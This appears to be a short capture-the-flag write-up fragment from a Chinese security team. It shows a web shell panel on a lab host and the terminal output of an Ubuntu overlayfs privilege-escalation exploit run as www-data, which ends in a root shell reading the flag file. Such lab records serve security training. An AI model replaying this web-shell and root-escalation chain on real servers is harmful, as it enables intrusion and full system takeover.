 http://10.100.141.4/shell.php
URL: http://10.100.141.4/shell.php
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录
可执行文件路径： /bin/bash
www-data@400929lampzjx:/var/www/html$ ./Ubuntu_EXP
spawning threads
rm: cannot remove '/tmp/ns_sploit/work': Permission denied
rm: cannot remove '/tmp/ns_sploit/upper/ld.so.preload': Permission denied
rm: cannot remove '/tmp/ns_sploit/upper/ns_last_pid': Permission denied
rm: cannot remove '/tmp/ns_sploit/o': Permission denied
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
rm: cannot remove '/tmp/ns_sploit/work': Permission denied
rm: cannot remove '/tmp/ns_sploit/upper/ld.so.preload': Permission denied
rm: cannot remove '/tmp/ns_sploit/upper/ns_last_pid': Permission denied
rm: cannot remove '/tmp/ns_sploit/o': Permission denied
rm: cannot remove '/tmp/ofs-lib.c': Operation not permitted
#
# cat /root/flag.txt
flag{lcs4ezuxqxxmqyjy}
#
Tide安全团队